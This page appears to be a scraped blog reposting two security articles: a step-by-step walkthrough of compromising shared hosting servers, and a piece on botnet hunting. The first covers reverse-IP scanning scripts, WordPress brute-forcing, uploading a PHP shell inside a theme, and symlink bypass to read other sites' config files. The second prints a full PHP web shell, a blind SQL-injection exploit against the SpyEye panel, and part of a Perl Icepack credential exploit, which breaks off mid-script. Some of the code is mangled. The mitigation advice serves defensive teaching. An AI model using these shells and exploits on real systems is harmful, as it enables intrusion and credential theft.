Hiển thị các bài đăng có nhãn Security. Hiển thị tất cả bài đăng

Thứ Năm, 25 tháng 4, 2013

Risks on a Shared Hosting Server

PREFACE

In this article, I would like to present the risks associated with hosting your site on a shared hosting server. I often correlate it with the analogy, “a chain is only as strong as its weakest link”. In a similar way, if your site is hosted on a shared hosting server, it is only as secure as the site with the weakest security on the same server.
Web Administrators often face the unfortunate situation where even after hardening their site, patching all the security loopholes, running the latest version of the software and plugins, their site is compromised or defaced.
The intended audience for this article ranges from server Administrators, Site Administrators to Security Enthusiasts and Professionals.
INTRODUCTION

While there are many ways of hacking a site, the hackers tend to use the easiest path before going for advanced attacks.
By understanding these methods used by the attackers, it allows us to prevent many possibilities of attack against the server.
From a performance point of view on a shared hosting server, the server’s resources (processor and memory) are shared with other sites hosted on the same server. While this may not be a bottleneck for most of the site owners, there are other risks associated with a shared hosting server from a security standpoint that can never be overlooked irrespective of the purpose of your site.
Let us look at some of the reasons your site is not so secure on a shared hosting server:
  1. If any one site on the server is compromised, it literally opens a gateway for the attacker to gain access to the other sites hosted on the same server as well.
  2. A malicious user can buy the hosting from a shared hosting Provider and use his site to gain access to other sites on the same server.
  3. There is also the disadvantage of not being able to harden the server. If you are on a shared hosting server, you would not have access to the PHP and Apache configuration of the server.
By exploring the different phases of attack used to compromise a site and a server thereafter, we can understand the risks associated with having your site run on a shared hosting server.
The best way to benefit from this article and use it to secure your site and hosting is by giving a thought about how you can mitigate each step used by the attacker.
Reverse IP Lookup

This is one of the most important stages of the attack, also known as Reconnaissance. Since the attacker is targeting a site on a shared hosting, the most important step becomes to enumerate the list of other websites running on the same server.
This can be done easily with the help of Reverse IP lookup.
A reverse IP lookup can help in quick and easy discovery of various other sites running on the same server as your own site.
It can be done in various ways.
  1. Using a Free Service to get this List: There are some sites online that maintain a database that maps an IP Address to various websites that run on the server with this IP Address.
    Please note that the results of these sites may not be accurate and in some cases, they show incorrect results.
    http://www.yougetsignal.com/tools/web-sites-on-web-server/
    This is a good site to perform a quick reverse IP lookup. It will even highlight the sites with questionable content in red. Usually, these are also the sites that lack the security and are often easy targets for an attacker.
  2. Using dig on Linux.
    Dig command can be used to perform a reverse IP lookup in this way:
    Dig –x <ip address> +short
    An example:
    c0d3inj3ct@:~/pentest/$ dig -x 74.125.236.51 +short
    www.google.com.
    This functionality provided by dig command can be extended not to grab the hostnames associated with all the IP Addresses in a subnet.
    Here is a short shell script written which will accept an IP Address as an argument and then list out all the hostnames associated with the IP Addresses in that subnet:
    #!/bin/bash
    NET=$1
    for n in $(seq 1 254); do
    ADDR=${NET}.${n}
    echo -e “${ADDR}\t$(dig -x ${ADDR} +short)”
    done
    chmod +x subnetscan.sh
    ./subnetscan.sh <IP Address>
  3. Using a Search Engine to get the list.
    This is another quick and easy way to get the list of sites running on the same server. Search Engines like bing.com give very accurate results.
    Search Query: ip: <IP Address>
  4. Automating the Reverse IP lookup using a Perl Script.
    It can also be automated using Perl by writing a script which will accept a site name as an argument, and use its IP Address to get the list of all the sites running on the same server. I will provide the script later in this article that I have written to perform the Reverse IP lookup and later discover all the CMS running on the same server.
    The Reverse IP Lookup stage is also one of the most interesting phases since it can really open your eyes when you discover the kind of sites running on your server. This may also be important for you from an SEO point of view since if the sites running on your server have a bad reputation, chances are you would not get a good search rank.
Enumerating CMS running on the server

CMS are content management systems running on the sites that make it easy for the web administrator to host and manage their content.
CMS seems to be one of the easiest ways to break into a server. So, a list of sites running a CMS is made. The reason this is so easy to do is because all CMS software inserts their name and version details in the HTML Page in Meta tag’s content attribute with the name attribute set to generator.
Using a passive scan, we can grab the CMS Type and Version number details from the source code of the site.
Examples of Meta tags of some WordPress and Joomla Sites:
<meta name=”generator” content=”WordPress 3.5.1″ />

<meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
As can be seen, it becomes very easy to know the CMS Type and Version number just by looking up the Source code.
Now, we can combine the Reverse IP Lookup with Enumerating the CMS running on the server. I have written a Perl script that accepts an IP Address as an argument. It will perform a Reverse IP lookup; generate the list of all the sites running CMS and the corresponding CMS Type.
Please note that this script can be extended to gather information for more types of CMS. You just need to inspect the Source Code for various CMS and see what type of information they insert in the Meta tags.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
#! /usr/bin/perl
use warnings;
use WWW::Mechanize;
use HTML::TreeBuilder::XPath;
use LWP::UserAgent;
use HTTP::Request;
use Crypt::SSLeay;
use JSON qw{decode_json};
use Net::DNS;
no warnings 'uninitialized';
no warnings 'once';
print "\n################### CMS Finder #########################\n";
print "################## - c0d3inj3cT - ######################\n\n";
print "Enter the IP Address of the Serverserver: ";
$server_ip=;
chomp $server_ip;
print "Enter the output file name: ";
$output=;
chomp $output;
open(OUTPUT,'>>',$output) || die("Couldn't open the file, $output with error: $!\n");
$query          = "ip:".$server_ip;
$account_key    = '';
$url            = URI->new('https://api.datamarket.azure.com/Bing/SearchWeb/Web');
$ua             = LWP::UserAgent->new;
$page_count     = 0;
$interval       = 50;
while(1)
{
$skip=$page_count * $interval;
$url->query_form(
        'Query'   => qq{'$query'},
        '$top'    => $interval,
        '$skip'   => $skip,
        '$format' => 'json',
    );
last if($page_count == 9);
$req = HTTP::Request->new(GET => $url);
$req->authorization_basic('', $account_key);
$res = $ua->request($req);
die $res->status_line if !$res->is_success;
$json = decode_json $res->content;
last if !defined $json->{d}->{results};
foreach $result (@{$json->{d}->{results}})
{
    $domain=$result->{DisplayUrl};
    $domain=~s/(.*?)\/.*/$1/;
    $check=&resolve($domain);
    if($check==1)
    {
        push(@hosts,$domain);
    }
}
++$page_count;
}
@unique = grep { ! $seen{$_}++ } @hosts;
$count=scalar @unique;
print "\nApproximately ".$count." hosts found on the server\n\n";
$mech=WWW::Mechanize->new();
$mech->max_redirect(0);
print OUTPUT <<HTML;
CMS Finder!</pre>
HTMLprint "\n\nChecking for CMS Panels on the Sites\n\n";foreach $host (@unique){ chomp $host; $url="http://".$host; eval{$mech->get($url);}; next if($@); $response=$mech->content(); $tree=HTML::TreeBuilder::XPath->new(); $tree->parse($response); @nodes=$tree->findnodes(q{//meta[@name=~/generator/}); $c=0; foreach $node (@nodes) { $c++; $name=$node->attr('content'); if($name =~ /Joomla/) { ($cms,$version,$rest)=split(" ",$name,3); print OUTPUT " \n"; } elsif($name =~ /Word/) { ($cms,$version)=split(" ",$name); print OUTPUT " \n"; push(@wordpress,$url); } last if($c==1); }}print OUTPUT "
<table border="1" cellspacing="1" align="center">
<tbody>
<tr>
<td><b>Site</b></td>
<td><b>CMS</b></td>
<td><b>Version</b></td>
</tr>
<tr>
<td>".$url."</td>
<td>".$cms."</td>
<td>".$version."</td>
</tr>
<tr>
<td>".$url."</td>
<td>".$cms."</td>
<td>".$version."</td>
</tr>
</tbody>
</table>
<pre>";
sub resolve()
{
    $site=$_[0];
    $resolver = Net::DNS::Resolver->new();
    $queryresponse = $resolver->send($site, "A");
    @rr = grep { $_->type eq "A" } $queryresponse->answer;
    $num=scalar @rr;
    if($num == 0){return;}
    $ip = $rr[0]->address;
    if($ip eq $server_ip)
    {
        return 1;
    }
    else
    {
        return 0;
    }
}
sub countlines()
{
    $lines=0;
    open(PLUGINS,'<','plugins.txt') || die("couldn't read from the file with error: $!\n");
    $lines++ while();
    return $lines;
}
Attacking the CMS

After the list of sites is generated, now specific sub lists can be created based on the type of CMS.
  1. All the sites running WordPress.
  2. All the sites running Joomla.
The Perl Script above can be extended to grab information about other commonly used CMS as well.
This is the next step that is similar to information gathering phase. There are well-known vulnerability scanners for the CMS, WordPress and Joomla available.
Besides this, the exploit archives on sites, such as exploit-db.com, can also be used as a reference to look up the exploit corresponding to the CMS version.
I will provide here few examples of how a vulnerability scanner for the WordPress CMS can be used to gather more details for compromising it.
A vulnerability scanner such as WPScan, which is developed in Ruby and comes by default with Backtrack, can be used to perform a quick information gathering scan of the WordPress Site.
  1. List the plugins running on the WordPress
  2. List the themes running on the site.
  3. Display any TimThumbs found on the site.
  4. Enumerate all the usernames found.
In the screenshot below, you can see various attack vectors gathered using WPScan:

One of the most common ways used by attackers to break into CMS Admin Panels is by bruteforcing. The fact that many administrators do not use strong passwords is exploited.
An example attack would be to bruteforce the admin account of WordPress using a list of commonly used passwords. If the WordPress Login Page lacks a captcha protection, it can easily be bruteforced using WPScan itself.
Below screenshot is an example where the WordPress Admin Password was cracked successfully using WPScan and a list of commonly used passwords.

As can be seen, the password for the admin account was cracked successfully. Based on the strength of your wordlist there is a high probability that the passwords of wordpress admin accounts will be cracked successfully.
Upload your shell to the server

One of the most common ways of uploading a shell to the server is through the Admin Panel. Most CMS offer a lot of functionality to the administrator through the Admin Panel. Functionalities such as installing a new theme, a new plugin, editing the source files used by the themes and the plugins are very powerful features.
How can an attacker exploit this?
If we again consider the example of WordPress CMS, then below are some of the ways an attacker can upload the shell to WordPress:
  1. Upload a new theme to the WordPress Site. In the theme.zip file, the malicious PHP shell can be inserted and uploaded. WordPress has a feature that allows you to install a theme automatically by browsing for an archive file containing the files specific for a theme.
    The screenshot below shows how a malicious theme can be uploaded by an attacker to the WordPress CMS.

    The attacker browses to the location inside Admin Panel where the option to upload a new Theme is provided. In our case, we are uploading a theme called “buttercream” present in the archive file: buttercream.zip
    This archive file contains all the necessary files for this theme. We have inserted a malicious PHP shell in this archive called az.php.
    The screenshot shows a code snippet of the az.php shell.
    Once you install this theme successfully on the victim’s wordpress site, you can access the shell from the Browser by going to the location:
    http://victimsite.com/wp-content/themes/buttercream/az.php
  2. It can also be done by manually inserting the PHP Shell code in the existing files of WordPress themes and plugins. They will be executed manually by the site when the page loads.
Now that we have uploaded a shell, we can execute Linux commands on the Web server.
Let us first try to gather some more details about the server and the current access that we have.
We are unable to read other sites’ home directories right now because we do not have root access.
Common Linux Commands used in PHP Shells

PHP Shells often make use of functions like system(), shell_exec(), exec() and similar other functions to execute system code.
If these functions are not disabled in the PHP Installation of the server, then attacker can easily run any Linux commands they wish.
We will quickly look at some of the commands useful to an attacker. This is more than just a reference of the commands. It helps us understand what specific information an attacker looks for after uploading a shell.
uname –a

Linux studio4 2.6.18-274.12.1.el5 #1 SMP Tue Nov 29 13:37:46 EST 2011 x86_64 x86_64 x86_64 GNU/Linux

The most important information we get from this is the version of Linux Kernel: 2.6.18-274.12.1.el5
It will be useful for us to root the server by exploiting this version of Linux Kernel.
Id
This command will show the current user’s UID and GID corresponding to the entry for this user in /etc/passwd file of the Linux server.
It is important to note that the PHP Shell, which you have uploaded to the server, and the commands being executed are all under the context of this user. So, all the access restrictions in place for this user are applied to you as well.
uid=48(apache) gid=48(apache) groups=48(apache)

This means that our shell is running in the context of the user, “apache” with a UID of 48 and GID of 48.
Cat /etc/passwd

/etc/passwd is world readable. So, even without root access, we are able to read the contents of this file. This is important for an attacker to know the various other users existing on the current server along with their home directory locations.
Example output:
bruce:x:502:502::/home/bruce:/bin/bash

Usually on a shared hosting server, every site runs under a different user account. Each user has their own home directory. All the files corresponding to their site will be stored under their home directory.
The main objective of the attacker is to gain access (read only at the very least) to these files.
/etc/valiases

This file will store a mapping between the name of all the sites running on the server and their corresponding user accounts in the /etc/passwd file.
Why is this information important to the attacker?
Let us take the previous example one step further to understand it better.
Consider that the user “bruce” has a site called http://bruceparadise.com running on this shared hosting server.
The attacker may know that there is a site called bruceparadise.com running on the same server because of the information gathered from Reverse IP Lookup.
However, he may not know the user account under which this site is running.
Let us assume that he was unable to find any Full Path Disclosure on the site, so he is unaware of the home directory of the website.
In such cases, /etc/valiases file can be very useful.
By running a command like this:
Ls /etc/valiases/bruceparadise.com
It will tell us the corresponding username under which this site is running.
-rw-r—– 1 bruce Mar 9 16:14 /etc/valiases/bruceparadise.com
Using the corresponding entry for bruce in /etc/passwd, we now know that the home directory for the site, bruceparadise.com is: /home/bruce/public_html

Cat /etc/named.conf

Named.conf contains a list of zones and the path to the files used by named to control these domains.
The most important information from this file is the site names. Combine it with /etc/valiases and /etc/passwd and you have a clean list of all the sites on the server along with each sites’ Home Directory.
A short snippet from a server’s named.conf file is given below:

A Real Time Scenario

Bruceparadise.com provides an option for the users to register to view the content. All the details of the users are stored in the backend database.
Each time a user logs in; their credentials have to be verified against the information present in the database. In order to do this, the site needs to establish a connection to the database.
Usually these details are present in files like config.php, settings.php and so on.
Again, we can gather this information by understanding the type of software used by the site and then looking up the source code from repositories.
In our case,
http://bruceparadise.com/includes/config.php
The attacker wants to read the config.php details to get the sensitive information for connecting to the MySQL Database.
Full Path to the file: /home/bruce/public_html/includes/config.php

Here comes the interesting part, if we try running the following command to view the file contents:
Cat /home/bruce/public_html/includes/config.php

It will not display the output.
The reason for this is that we are trying to read the contents of another user’s home directory under the context of Current User.
Now, we look at one of the most common ways used by attackers to gain read only access to all the sites on the server.
Bypass Server Protection using Symlink

Most of the servers will not allow you to view the home directories of other users on the server.
A symlink is established by the attacker on the server. Using this symlink, he can now view the home directories of any other user on the server.
Apache Web servers allow few options to disable/enable the access to the user to follow the symlinks.
The Apache option of interest to an attacker is FollowSymlinks. As opposed to SymlinksIfOwnerMatch option, this option does not check for the file ownership when a request to read the file is made from another user account.
These options can be configured in two places:
  1. Apache Web server’s httpd.conf file: The options can be disabled in the Apache Web server’s configuration file. It can also be specified whether these options can be overridden by directory specific .htaccess files or not.
    Below sample configuration from httpd.conf will disable the use of FollowSymlinks in the server and at the same time disallow this option to be re-enabled in .htaccess files.
1
2
3
4
<Directory "/home">
 Options +All -FollowSymLinks +IncludesNOEXEC -Indexes +MultiViews +SymLinksIfOwnerMatch
 AllowOverride All Options=ExecCGI,Includes,IncludesNOEXEC,Indexes,MultiViews,SymLinksIfOwnerMatch
</Directory>
As specified in the list of options above, only those Options can be overridden by directory specific .htaccess files. FollowSymLinks has been disabled explicitly.
  1. Directory specific .htaccess files: If the Web server allows you to override FollowSymlinks directive, then the attacker can manually enable FollowSymLinks option in the directory to which he has write access.
    A simple way to do this:
    1. Mkdir lnk – create a directory called lnk in the current directory.
    2. Create a .htaccess file in the lnk directory with the following contents:
      Options +FollowSymLinks
    3. Establish the symlink to config.php (in the example above) as shown below:
      Ln –s /home/bruce/public_html/includes/config.php /home/victim/public_html/lnk/00.txt
      This command will establish a symlink from 00.txt to config.php of bruce user’s directory.
      We can easily view the configuration by doing:
      Cat 00.txt
      A few misconceptions about Symlinks

      A few web administrators feel that performing the following functions will prevent the attacker from creating a symlink:
      1. Disable the symlink() function in PHP.ini’s disable_function setting.
      2. Disable the use of /bin/ln by a non-root user to create a symlink.
      Why these measures will fail to secure your server?
      It is because symlinks is a functionality provided by the Linux Kernel. /bin/ln provides you a way to perform the symlink. However, this same functionality can be programmed with any Interpreted language like Perl, Python or Ruby.
      An attacker can run these scripts to establish the symlink as well.
Solutions for Protecting from Symlink Attacks

In the past few years, a lot of servers and sites running on the servers have been compromised because of Symlink Bypass on the Apache server. This was mainly due to the reason that attackers were allowed to override the Symlink setting in .htaccess files.
Several solutions have been provided for this problem either in the form of a patch that needs to be applied to the Apache Web server or a setting that needs to be enabled in your Web Hosting Manager.
Some patches of interest:
  1. Rack911 Patch: It makes a change at the Apache code level (in httpd) and modifies the way Apache Web server uses the FollowSymlinks option. It is automatically translated to SymlinksIfOwnerMatch.
    http://layer1.rack911.com/harden-symlinks.patch
    It is still vulnerable to the Race Condition in Symlinks.
  2. Bluehost patch: A better solution, which fixes the race condition issue as well.
    http://mail-archives.apache.org/mod_mbox/httpd-dev/201210.mbox/raw/%3c5090AD37.1070303@bluehost.com%3e/2
    Bad Neighbor on a shared hosting server
At times, when the attackers are unable to find any vulnerability on the sites or the server, if they are really determined to hack the server, they can purchase hosting from the server.
Based on the kind of sites hosted on the server, if they are of financial interest to the Hacker, then spending a few dollars to purchase hosting is worth it for them.
Once a hosting account is created for them, they can perform the same steps as mentioned above to gain access to the complete server. Since, they already control one Site on the server; it makes it very easy to proceed with the attack.
Conclusion

After reading and understanding the common methods used by Hackers to attack shared hosting servers and compromise the sites, it should help you in protecting yourself better.
If you are a Security Professional or a Security Enthusiast and own a site on a shared hosting server, you can perform a small audit on the server to see if it is indeed vulnerable and allows you to read files of other sites on the same server. If it is, you can inform the Hosting Provider about this and help them harden the server before a malicious Attacker takes control of it.
References

http://httpd.apache.org/docs/2.2/mod/core.html
http://whmscripts.net/misc/2013/apache-symlink-security-issue-fixpatch/


About the Author
c0d3inj3cT is an Information Security Professional and has a strong interest in various areas of Information Security ranging from Reverse Engineering, Cryptography, Malware Analysis, latest online threats to Web Application Security, Password Security. His other interests include working in GPGPU related tasks like Cryptographic Hashing Algorithm Cracking and Crypto Currencies.


Botnets and Cybercrime – Botnets hunting – Part 3

Introduction

Security experts use several key technologies to combat botnets, according to Group-IB’s Head of international projects, CERT-GIB CTO, Andrei Komarov. One of the leading companies in the sphere of computer security specializes in botnets tracking and intelligence. Some of them use administrative cooperation between the governments and private partnerships. The security community knows that these malicious structures are transnational as cybercrime.

Technologies for botnet hunting

The methods for botnet hunting can be divided in three key categories:

  • Active: Scanning of the IP ranges, probing C&C on signatures of specially crafted requests to the potential C&C, analyzing the response.
  • Passive: Analyzing the malicious file, sampling of the traffic and manual or automated C&C detection. Sometimes such capabilities are organized by network monitoring solutions within corporate LANs.
  • Adaptive: Use combined principles of the two previous methods, some of use special techniques, such as vulnerability exploitation in C&C and its communication protocols, as well as the basic information from the malware research on the bot.
Most of the principles are targeted on the C&C detection, which is the most efficient way to get the information about some sensitive aspects of botnet architecture and its modus operandi. This data could be essential in investigation phase. For example:

  • The owner of the subnet: There should be 90% bulletproof hosting in the most cases with a fake legit entity, or it will be a real legit entity with a special administrative structure with fake persons ignoring the abuses. This information is also very helpful for probing the same IP range on the botnets C&C presence there.
  • The owner of the domain name: It should be faked in the most cases. Sometimes it is also possible to uncover the service, which helped to record a bulletproof domain name, and to find out the registrant, who helped to do it.
  • The ISP’s contacts, technical details, DNS infrastructure (NS-servers): These can be used for hosting other bulletproof domain names.
As practices show, several C&C or P2P parts can be located within the same network range of a bulletproof ISP, according to the statistics, the top countries are Romania, Russia, Ukraine, and Malaysia.

Evasion techniques used for C&C hiding

Modern cybercriminals use different evasion techniques to hide the web interface of the centralized C&C and its administrative panel by the following methods:

  • Using alternative communication channels, such as TOR, I2P, or hosted DNS.
  • Using specially-crafted legit software, such as web servers, DNS and etc., with hidden functions for bots communications (example: change of reply/response logic on standard HTTP or DNS requests);
  • Signatures modifying web application source code of famous malware like SpyEye, Zeus, Citadel and etc.
  • Using HTTPS/SSL for communications encryption, instead of its own encryption algorithms.
  • Access from trusted IPs of cybercriminals. Another page will be shown if someone tries to access it directly. Sometimes, special “magic cookies” are used as an access key to the panel.
  • Placing C&C on legit websites that were previously hacked —mostly based on public CMS like WordPress, Joomla and etc. This is one of the most problematical cases for incident response, because in many cases it is very hard to explore legit resources.
  • Changing logs storage methods in legit and well-known places, avoiding attracting attention using ciphering algorithms or other signs that could be linked to presence of banking Trojan malware logs.
  • Using of public social networks and web services for hidden communication channels, such as botnets communication protocol (Facebook, Twitter, YouTube, Vkontakte and etc.)
The botnet topology most comfortable to take down is the centralized model because of the transparent structure of bots connection and communications with C&C. Several methods target C&C servers using following techniques:

  • DNS spoofing / poisoning
  • Sinkholing techniques
They typically exploit vulnerabilities in C&C or using domain name register.

Figure 1 – Centralized Botnet
The use of social networks is quite a new trend for the hackers. It helps them to hide the C&C because of they can use their own communication protocol between thousands of stolen social network accounts (Facebook and Twitter mostly), and can use their API as the method of spreading commands.
Figure 2 – Botnet based on social network
A good example of the use of social networks is represented by the abuse of the Twitter platform for C&C communications. Commands are sent via tweets to the bots group including the announcement of a new C&C. Commands can be represented by image comments and can be received by the group of machines or community in the social network.

Most of Twitter C&C in real are done with the help of public known Twitter bots, used for statuses and messaging spamming or chatting within the followers for SMO campaigns.

Figure 3 – P2P Botnets
Most of P2P botnets are detected by statistical analysis and flow analytics in ISPs of the infected machines and its traffic activities, because the detection of C&C is not efficient and very complicated.

This is efficient when the bots are used mostly for DDoS attacks and detection within the LAN (alerts when too many within the threshold time window to the same destination), but it won’t solve the problem with financial malware and botnets, as they try to use the same traffic range to transfer the data and don’t change the flow.

  • RST/ACK Destination algorithm
    • RST/ACK packets are connection denials that come back from destinations to the originating host.
  • SYN Violation algorithm
    • SYN packets are sent out in an attempt to make a network connection to a target host. This alarm can be caused by network scanning.
Talking about financial malware and botnets detection, the most important thing is to detect suspicious data transferring activity, such as sending mTAN, widely spread in Germany and other EU countries, with customer details and combinations of IMEU.


Figure 4 – Specific MTAN data, used for online-banking transfers’ validation
Also, malicious activity can be detected by a combination of UDID to the external network. UDID of a recent iPhone is computed with the formula given below:

UDID = SHA1(Serial Number + ECID + LOWERCASE (WiFi Address) + LOWERCASE(Bluetooth Address).
The same criteria apply to the transfer of geo-location data and other mobile device details. The new trend is the use of P2P botnets with C&C on hacked websites with migrating C&C list, which each bot has updated randomly just to monitor the appearance of new C&C.

In one of the most difficult takedown cases, the botnet is represented by P2P architecture. In this case, C&C can be placed on different domain names registered through various registers, as well as ISPs. The key problem is that in order to do successful sinkholing, all sides should act at the same time or the hackers can detect the loosing of bots and migrate to another C&C by sending the command to the bots.

Vulnerabilities exploitation in C&C

One of the most efficient ways to proactively combat botnets is in finding vulnerabilities in C&C servers and extract the data from them. Some of the most famous banking Trojans, as well as DDoS attacking malware have some backdoors developed previously for hunting on another botnets by the creators.

According to the information provided by Group-IB experts, the most well known banking malware Zeus and SpyEye had backdoors, which helped the creators to monitor and to receive the logs of compromised banking customers absolutely for free.

With the help of Group-IB Bot-Trek system, it was found several C&C which stored WEB shell encrypted in base64 and several files within the logs directory (my1.php5, my2.php5 my3.php5, f175d_e11dd5d.php, ad470_8f5ef85.php, c357a_b9a6204.php):

<? eval(base64_decode(“CgpmdW5jdGlvbiBzdHJpcHNsYXgZXhpdDsKfTsKCgo=”)); ?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
function stripslashes2($string) {
    $string = str_replace("\\\\\\"", "\\"", $string);
    $string = str_replace("\\\\\'", "\'", $string);
    $string = str_replace("\\\\\\\\", "\\\\", $string);
    return $string;
}
if(isset($_REQUEST["cmd"])) {
    $cmd=$_REQUEST["cmd"];
    if (isset($_REQUEST["s"])) { $cmd=stripslashes2($cmd); };
    system($cmd);
    exit();
}
if(isset($_REQUEST["ev"])) {
    $ev=$_REQUEST["ev"];
    if (isset($_REQUEST["s"])) { $ev=stripslashes2($ev); };
    eval($ev);
    exit();
}
if (isset($_REQUEST["sql"])) {
    $sql=$_REQUEST["sql"];
    if (isset($_REQUEST["s"])) { $sql=stripslashes2($sql); };
    $link = mysql_connect($_REQUEST["h"], $_REQUEST["u"], $_REQUEST["p"]);
    if (!$link) {die("Could not connect: " . mysql_error()."\\r\\n");}
    if (isset($_REQUEST["db"])) {mysql_select_db($_REQUEST["db"]);}
    $result = mysql_query($sql);
    if (!$result) {echo "Could not run query: " . mysql_error()."\\r\\n"; exit;}
    while ($r=mysql_fetch_row($result)) {print_r($r);}
    mysql_close($link);
    exit();
}
if(isset($_REQUEST["mtnf"])) {
    $SCRIPT_FILENAME=$_SERVER[\'SCRIPT_FILENAME\'];
    $dirlist=scandir(".");
    $adir="main";
    foreach($dirlist as $dir) {
        if (!strpos($dir, ".") && $dir!="." && $dir!=".." && dir!="main" && is_dir($dir)) {
            $adir=$dir;
            break;
        }
    }
    #echo "dir: ".$adir."\\r\\n";
    if ($adir=="main" && !file_exists("main")) {
        @mkdir("main");
    }
    $dirlist=scandir("./".$adir);
    $cdir=$bdir="user_".substr(md5(uniqid(rand(), true)),0,5)."_".substr(md5(uniqid(rand(), true)),0,7);
    foreach($dirlist as $dir) {
        if (!strpos($dir, ".") && $dir!="." && $dir!=".." && is_dir($adir."/".$dir)) {
            $bdir=$dir;
            break;
        }
    }
    if ($cdir==$bdir) {
        @mkdir($adir."/".$bdir);
    }
    $new_file_name=$adir."/".$bdir."/".substr(md5(uniqid(rand(), true)),0,5)."_".substr(md5(uniqid(rand(), true)),0,7).".php";
    @copy($SCRIPT_FILENAME, $new_file_name);
    @unlink($SCRIPT_FILENAME);
    $new_file_name=str_replace(" ","%20", $new_file_name);
    echo $new_file_name;
    exit();
}
(!isset($_REQUEST["p0k3r"])) {
    exit();
}
ob_start();
@set_time_limit(0);
ob_end_clean();
@session_destroy();
if(array_key_exists(\'done\',$_POST)){
  $SCRIPT_FILENAME=$_SERVER[\'SCRIPT_FILENAME\'];
  @unlink($SCRIPT_FILENAME);
  exit;
};
<span style="color: black; font-family: Courier New; font-size: 9pt;">if( isset($_POST[\'d\']))
{
  include_once($_POST[\'d\']);
}
else
{
  @include_once("../../system/config.php");
  @include_once("../../../system/config.php");
  @include_once("../../../../system/config.php");
  if (function_exists("gzcompress")) {
    echo base64_encode(gzcompress(implode("",$content),9));
  }
  else if (function_exists("exec")) {
    $tmp=tempnam(\'/tmp\',\'.l01_\');
    $tmp2=tempnam(\'/tmp\',\'.l02_\');
    file_put_contents($tmp, implode("",$content));
    exec("cat ".$tmp." | gzip > ".$tmp2);
    $output=file_get_contents($tmp2);
    @unlink($tmp);
    @unlink($tmp2);
    echo base64_encode($output);
  }
  else {
    echo base64_encode(implode("",$content));
  }
  ob_flush();
  flush();
  ob_flush();
  flush();
  exit;
};
Previously, it was found that SpyEye (starting from Spy-Eye v1.0.7) malware had blind SQL-injection vulnerability.

Figure 5 – Spy Eye Builder
1
2
3
4
5
6
7
8
9
10
11
Spyeye_r0073r /dir/"version()"
"""
if len(argv)<=3: exit() else: print "[+]Started pwn..." host = argv[1] path = argv[2] sql = argv[3] port = 80 hash = "" full = [] for k in range(48,122): full.append(k) full.append(0) # full value [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 0] # This is the charset to try delay = 0.5 a=1 while a <= 32: for i in full: j = 0 if i == 0: exit('\n[+]Finished\n') # start = time() # start time for the delay conn = HTTPConnection(host,port) #values = { "id" : "1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((4.0.5),a,1)),0)="K"),BENCHMARK(9000000,SHA1(1)),1));-- /*" } values = { "id" : "1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((" + sql + ")," + str(j) + ",1)),0)=" + str(i) + "),BENCHMARK(9000000,SHA1(1)),1));-- /*" } data = urllib.urlencode(values) print data conn.request("GET", path + "frm_cards_edit.php?" + data ) response = conn.getresponse() read = response.read() print read if response.status == 404: exit('[+]404') #404 now = time() if now - start > delay:
#has come true then the character is valid
stdout.write(chr(i))
stdout.flush()
hash += chr(i)
a += 1
break;
else: j += 1
print "i vale %s, y J vale %s" %(i,j)
Most professional cybercriminals shared this information to patch the C&C administrative panel by themselves, thousands of C&C were compromised in such way.

Figure 6 – Spy Eye Tracker
The backdoor was placed as legit response to the POST request, helping the hacker to receive the information from the C&C quite easy:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<? If (!isset($_POST[adr])) { ?></pre>
<form action="" method="post" name="form2">Адрес к файлу снетч htt://bla.bla/bla/bla.php <input type="text" name="adr" size="30" />
<textarea cols="80" name="data" rows="20"></textarea>
<input type="submit" name="go" value="GOGOGO" /></form>
<pre>
<?
}
else
{
$a=$_POST[adr];
echo "Атака на снетч по адресу ".$_POST[adr];
$data=$_POST["data"];
//echo "Входной набор символов: ".$data."
";
//echo "Результат: ";
$data2="";
for($i=0; $i<strlen($data); $i++){ $data2.= ord($data[$i]).",";} ?></pre>
<form action="<? echo $a; ?>" method="post" name="form">
Вставить HTML код в страницу:
<textarea cols="80" name="data" rows="20"><? echo $data2; ?></textarea>
<input type="submit" name="go" value="GOGOGO" /></form>
<pre>
<? } ?>
The same backdoors were found in the famous exploit-packs distributed in the underground (Icepack, Crimepack and others).
Figure 7 – Icepack exploit
The following is an example of source code of Icepack Platinum exploitation to receive the administrative credentials.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
#!/usr/bin/perl
## CyberMaster 6.08.2007
## ICQ: 910019
use LWP::UserAgent;
my $ua = LWP::UserAgent->new;
$ua->agent("CyberMaster");
$evil_code = "PD8NCmluY2x1ZGUoJy4uL2NvbmZpZy5waHAnKTsNCmVjaG8gJGNvbmZpZ1snYWRtaW5fbmFtZSddLic6Jy4kY29uZmlnWydhZG1pbl9wYXNzJ107DQo/Pg==";
$IcePath = $ARGV[0];
sub myIP{
    my $response = $ua->get('http://ipget.totalh.com/');
     if ($response->is_success) {
